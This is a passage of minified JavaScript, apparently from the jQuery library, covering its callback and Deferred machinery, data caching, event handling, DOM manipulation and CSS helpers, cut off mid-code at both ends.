t,i,n,a,r=[],o=[],s=-1,l=function(){for(a=a||e.once,n=t=!0;o.length;s=-1)for(i=o.shift();++s<r.length;)!1===r[s].apply(i[0],i[1])&&e.stopOnFalse&&(s=r.length,i=!1);e.memory||(i=!1),t=!1,a&&(r=i?[]:"")},c={add:function(){return r&&(i&&!t&&(s=r.length-1,o.push(i)),function t(i){T.each(i,(function(i,n){v(n)?e.unique&&c.has(n)||r.push(n):n&&n.length&&"string"!==x(n)&&t(n)}))}(arguments),i&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var i;(i=T.inArray(t,r,i))>-1;)r.splice(i,1),i<=s&&s--})),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return a=o=[],r=i="",this},disabled:function(){return!r},lock:function(){return a=o=[],i||t||(r=i=""),this},locked:function(){return!!a},fireWith:function(e,i){return a||(i=[e,(i=i||[]).slice?i.slice():i],o.push(i),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!n}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",a={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(i){T.each(t,(function(t,n){var a=v(e[n[4]])&&e[n[4]];r[n[1]]((function(){var e=a&&a.apply(this,arguments);e&&v(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[n[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,a){var r=0;function o(e,t,n,a){return function(){var s=this,l=arguments,c=function(){var i,c;if(!(e<r)){if((i=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,v(c)?a?c.call(i,o(r,t,N,a),o(r,t,F,a)):(r++,c.call(i,o(r,t,N,a),o(r,t,F,a),o(r,t,N,t.notifyWith))):(n!==N&&(s=void 0,l=[i]),(a||t.resolveWith)(s,l))}},d=a?c:function(){try{c()}catch(i){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(i,d.stackTrace),e+1>=r&&(n!==F&&(s=void 0,l=[i]),t.rejectWith(s,l))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),i.setTimeout(d))}}return T.Deferred((function(i){t[0][3].add(o(0,i,v(a)?a:N,i.notifyWith)),t[1][3].add(o(0,i,v(e)?e:N)),t[2][3].add(o(0,i,v(n)?n:F))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},r={};return T.each(t,(function(e,i){var o=i[2],s=i[5];a[i[1]]=o.add,s&&o.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=o.fireWith})),a.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,i=t,n=Array(i),a=s.call(arguments),r=T.Deferred(),o=function(e){return function(i){n[e]=this,a[e]=arguments.length>1?s.call(arguments):i,--t||r.resolveWith(n,a)}};if(t<=1&&(H(e,r.done(o(i)).resolve,r.reject,!t),"pending"===r.state()||v(a[i]&&a[i].then)))return r.then();for(;i--;)H(a[i],o(i),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&$.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){i.setTimeout((function(){throw e}))};var Q=T.Deferred();function B(){_.removeEventListener("DOMContentLoaded",B),i.removeEventListener("load",B),T.ready()}T.fn.ready=function(e){return Q.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||Q.resolveWith(_,[T]))}}),T.ready.then=Q.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?i.setTimeout(T.ready):(_.addEventListener("DOMContentLoaded",B),i.addEventListener("load",B));var W=function(e,t,i,n,a,r,o){var s=0,l=e.length,c=null==i;if("object"===x(i))for(s in a=!0,i)W(e,t,s,i[s],!0,r,o);else if(void 0!==n&&(a=!0,v(n)||(o=!0),c&&(o?(t.call(e,n),t=null):(c=t,t=function(e,t,i){return c.call(T(e),i)})),t))for(;s<l;s++)t(e[s],i,o?n:n.call(e[s],s,t(e[s],i)));return a?e:c?t.call(e):l?t(e[0],i):r},V=/^-ms-/,q=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function U(e){return e.replace(V,"ms-").replace(q,Y)}var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=T.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,a=this.cache(e);if("string"==typeof t)a[U(t)]=i;else for(n in t)a[U(n)]=t[n];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(U):(t=U(t))in n?[t]:t.match(z)||[]).length;for(;i--;)delete n[t[i]]}(void 0===t||T.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var K=new G,Z=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,i){var n;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(i)}catch(e){}Z.set(e,t,i)}else i=void 0;return i}T.extend({hasData:function(e){return Z.hasData(e)||K.hasData(e)},data:function(e,t,i){return Z.access(e,t,i)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),T.fn.extend({data:function(e,t){var i,n,a,r=this[0],o=r&&r.attributes;if(void 0===e){if(this.length&&(a=Z.get(r),1===r.nodeType&&!K.get(r,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&0===(n=o[i].name).indexOf("data-")&&(n=U(n.slice(5)),te(r,n,a[n]));K.set(r,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){Z.set(this,e)})):W(this,(function(t){var i;if(r&&void 0===t)return void 0!==(i=Z.get(r,e))||void 0!==(i=te(r,e))?i:void 0;this.each((function(){Z.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Z.remove(this,e)}))}}),T.extend({queue:function(e,t,i){var n;if(e)return t=(t||"fx")+"queue",n=K.get(e,t),i&&(!n||Array.isArray(i)?n=K.access(e,t,T.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=T.queue(e,t),n=i.length,a=i.shift(),r=T._queueHooks(e,t);"inprogress"===a&&(a=i.shift(),n--),a&&("fx"===t&&i.unshift("inprogress"),delete r.stop,a.call(e,(function(){T.dequeue(e,t)}),r)),!n&&r&&r.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:T.Callbacks("once memory").add((function(){K.remove(e,[t+"queue",i])}))})}}),T.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?T.queue(this[0],e):void 0===t?this:this.each((function(){var i=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,n=1,a=T.Deferred(),r=this,o=this.length,s=function(){--n||a.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(i=K.get(r[o],e+"queueHooks"))&&i.empty&&(n++,i.empty.add(s));return s(),a.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],re=_.documentElement,oe=function(e){return T.contains(e.ownerDocument,e)},se={composed:!0};re.getRootNode&&(oe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===T.css(e,"display")};function ce(e,t,i,n){var a,r,o=20,s=n?function(){return n.cur()}:function(){return T.css(e,t,"")},l=s(),c=i&&i[3]||(T.cssNumber[t]?"":"px"),d=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ne.exec(T.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;o--;)T.style(e,t,d+c),(1-r)*(1-(r=s()/l||.5))<=0&&(o=0),d/=r;d*=2,T.style(e,t,d+c),i=i||[]}return i&&(d=+d||+l||0,a=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=a)),a}var de={};function ue(e){var t,i=e.ownerDocument,n=e.nodeName,a=de[n];return a||(t=i.body.appendChild(i.createElement(n)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),de[n]=a,a)}function he(e,t){for(var i,n,a=[],r=0,o=e.length;r<o;r++)(n=e[r]).style&&(i=n.style.display,t?("none"===i&&(a[r]=K.get(n,"display")||null,a[r]||(n.style.display="")),""===n.style.display&&le(n)&&(a[r]=ue(n))):"none"!==i&&(a[r]="none",K.set(n,"display",i)));for(r=0;r<o;r++)null!=a[r]&&(e[r].style.display=a[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?T(this).show():T(this).hide()}))}});var pe,fe,me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;pe=_.createDocumentFragment().appendChild(_.createElement("div")),(fe=_.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),pe.appendChild(fe),g.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",g.option=!!pe.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?T.merge([e],i):i}function be(e,t){for(var i=0,n=e.length;i<n;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,g.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,i,n,a){for(var r,o,s,l,c,d,u=t.createDocumentFragment(),h=[],p=0,f=e.length;p<f;p++)if((r=e[p])||0===r)if("object"===x(r))T.merge(h,r.nodeType?[r]:r);else if(we.test(r)){for(o=o||u.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,o.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],d=l[0];d--;)o=o.lastChild;T.merge(h,o.childNodes),(o=u.firstChild).textContent=""}else h.push(t.createTextNode(r));for(u.textContent="",p=0;r=h[p++];)if(n&&T.inArray(r,n)>-1)a&&a.push(r);else if(c=oe(r),o=_e(u.appendChild(r),"script"),c&&be(o),i)for(d=0;r=o[d++];)ve.test(r.type||"")&&i.push(r);return u}var Te=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function Pe(){return!1}function Ee(e,t){return e===function(){try{return _.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,i,n,a,r){var o,s;if("object"==typeof t){for(s in"string"!=typeof i&&(n=n||i,i=void 0),t)Ae(e,s,i,n,t[s],r);return e}if(null==n&&null==a?(a=i,n=i=void 0):null==a&&("string"==typeof i?(a=n,n=void 0):(a=n,n=i,i=void 0)),!1===a)a=Pe;else if(!a)return e;return 1===r&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,n,i)}))}function Le(e,t,i){i?(K.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,a,r=K.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),K.set(this,t,r),n=i(this,t),this[t](),r!==(a=K.get(this,t))||n?K.set(this,t,!1):a={},r!==a)return e.stopImmediatePropagation(),e.preventDefault(),a.value}else r.length&&(K.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&T.event.add(e,t,Se)}T.event={global:{},add:function(e,t,i,n,a){var r,o,s,l,c,d,u,h,p,f,m,g=K.get(e);if(X(e))for(i.handler&&(i=(r=i).handler,a=r.selector),a&&T.find.matchesSelector(re,a),i.guid||(i.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(o=g.handle)||(o=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)p=m=(s=Ce.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),p&&(u=T.event.special[p]||{},p=(a?u.delegateType:u.bindType)||p,u=T.event.special[p]||{},d=T.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:f.join(".")},r),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,n,f,o)||e.addEventListener&&e.addEventListener(p,o)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=i.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),T.event.global[p]=!0)},remove:function(e,t,i,n,a){var r,o,s,l,c,d,u,h,p,f,m,g=K.hasData(e)&&K.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(p=m=(s=Ce.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),p){for(u=T.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=r=h.length;r--;)d=h[r],!a&&m!==d.origType||i&&i.guid!==d.guid||s&&!s.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(r,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(e,d));o&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[c],i,n,!0);T.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,n,a,r,o,s=new Array(arguments.length),l=T.event.fix(e),c=(K.get(this,"events")||Object.create(null))[l.type]||[],d=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,c),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,i=0;(r=a.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(n=((T.event.special[r.origType]||{}).handle||r.handler).apply(a.elem,s))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var i,n,a,r,o,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],o={},i=0;i<l;i++)void 0===o[a=(n=t[i]).selector+" "]&&(o[a]=n.needsContext?T(a,this).index(c)>-1:T.find(a,this,null,[c]).length),o[a]&&r.push(n);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click",Se),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&K.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:Pe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Pe,isPropagationStopped:Pe,isImmediatePropagationStopped:Pe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return Le(this,e,Ee),!1},trigger:function(){return Le(this,e),!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,n=this,a=e.relatedTarget,r=e.handleObj;return a&&(a===n||T.contains(n,a))||(e.type=r.origType,i=r.handler.apply(this,arguments),e.type=t),i}}})),T.fn.extend({on:function(e,t,i,n){return Ae(this,e,t,i,n)},one:function(e,t,i,n){return Ae(this,e,t,i,n,1)},off:function(e,t,i){var n,a;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,T(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=Pe),this.each((function(){T.event.remove(this,e,i,t)}))}});var Oe=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function ze(e,t){var i,n,a,r,o,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(a in K.remove(t,"handle events"),s)for(i=0,n=s[a].length;i<n;i++)T.event.add(t,a,s[a][i]);Z.hasData(e)&&(r=Z.access(e),o=T.extend({},r),Z.set(t,o))}}function Ne(e,t){var i=t.nodeName.toLowerCase();"input"===i&&me.test(e.type)?t.checked=e.checked:"input"!==i&&"textarea"!==i||(t.defaultValue=e.defaultValue)}function Fe(e,t,i,n){t=l(t);var a,r,o,s,c,d,u=0,h=e.length,p=h-1,f=t[0],m=v(f);if(m||h>1&&"string"==typeof f&&!g.checkClone&&Ie.test(f))return e.each((function(a){var r=e.eq(a);m&&(t[0]=f.call(this,a,r.html())),Fe(r,t,i,n)}));if(h&&(r=(a=xe(t,e[0].ownerDocument,!1,e,n)).firstChild,1===a.childNodes.length&&(a=r),r||n)){for(s=(o=T.map(_e(a,"script"),De)).length;u<h;u++)c=a,u!==p&&(c=T.clone(c,!0,!0),s&&T.merge(o,_e(c,"script"))),i.call(e[u],c,u);if(s)for(d=o[o.length-1].ownerDocument,T.map(o,Re),u=0;u<s;u++)c=o[u],ve.test(c.type||"")&&!K.access(c,"globalEval")&&T.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):w(c.textContent.replace(je,""),c,d))}return e}function He(e,t,i){for(var n,a=t?T.filter(t,e):e,r=0;null!=(n=a[r]);r++)i||1!==n.nodeType||T.cleanData(_e(n)),n.parentNode&&(i&&oe(n)&&be(_e(n,"script")),n.parentNode.removeChild(n));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,a,r,o,s=e.cloneNode(!0),l=oe(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),n=0,a=(r=_e(e)).length;n<a;n++)Ne(r[n],o[n]);if(t)if(i)for(r=r||_e(e),o=o||_e(s),n=0,a=r.length;n<a;n++)ze(r[n],o[n]);else ze(e,s);return(o=_e(s,"script")).length>0&&be(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,i,n,a=T.event.special,r=0;void 0!==(i=e[r]);r++)if(X(i)){if(t=i[K.expando]){if(t.events)for(n in t.events)a[n]?T.event.remove(i,n):T.removeEvent(i,n,t.handle);i[K.expando]=void 0}i[Z.expando]&&(i[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return He(this,e,!0)},remove:function(e){return He(this,e)},text:function(e){return W(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return W(this,(function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var i=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),i&&i.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var i,n=[],a=T(e),r=a.length-1,o=0;o<=r;o++)i=o===r?this:this.clone(!0),T(a[o])[t](i),c.apply(n,i.get());return this.pushStack(n)}}));var $e=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Be=function(e,t,i){var n,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in n=i.call(e),t)e.style[a]=r[a];return n},We=new RegExp(ae.join("|"),"i");function Ve(e,t,i){var n,a,r,o,s=e.style;return(i=i||Qe(e))&&(""!==(o=i.getPropertyValue(t)||i[t])||oe(e)||(o=T.style(e,t)),!g.pixelBoxStyles()&&$e.test(o)&&We.test(t)&&(n=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,o=i.width,s.width=n,s.minWidth=a,s.maxWidth=r)),void 0!==o?o+"":o}function qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(c).appendChild(d);var e=i.getComputedStyle(d);n="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",o=36===t(e.right),a=36===t(e.width),d.style.position="absolute",r=12===t(d.offsetWidth/3),re.removeChild(c),d=null}}function t(e){return Math.round(parseFloat(e))}var n,a,r,o,s,l,c=_.createElement("div"),d=_.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===d.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,a;return null==s&&(e=_.createElement("table"),t=_.createElement("tr"),n=_.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),a=i.getComputedStyle(t),s=parseInt(a.height)>3,re.removeChild(e)),s}}))}();var Ye=["Webkit","Moz","ms"],Ue=_.createElement("div").style,Xe={};function Ge(e){var t=T.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ye.length;i--;)if((e=Ye[i]+t)in Ue)return e}(e)||e)}var Ke=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,i){var n=ne.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function it(e,t,i,n,a,r){var o="width"===t?1:0,s=0,l=0;if(i===(n?"border":"content"))return 0;for(;o<4;o+=2)"margin"===i&&(l+=T.css(e,i+ae[o],!0,a)),n?("content"===i&&(l-=T.css(e,"padding"+ae[o],!0,a)),"margin"!==i&&(l-=T.css(e,"border"+ae[o]+"Width",!0,a))):(l+=T.css(e,"padding"+ae[o],!0,a),"padding"!==i?l+=T.css(e,"border"+ae[o]+"Width",!0,a):s+=T.css(e,"border"+ae[o]+"Width",!0,a));return!n&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function nt(e,t,i){var n=Qe(e),a=(!g.boxSizingReliable()||i)&&"border-box"===T.css(e,"boxSizing",!1,n),r=a,o=Ve(e,t,n),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(o)){if(!i)return 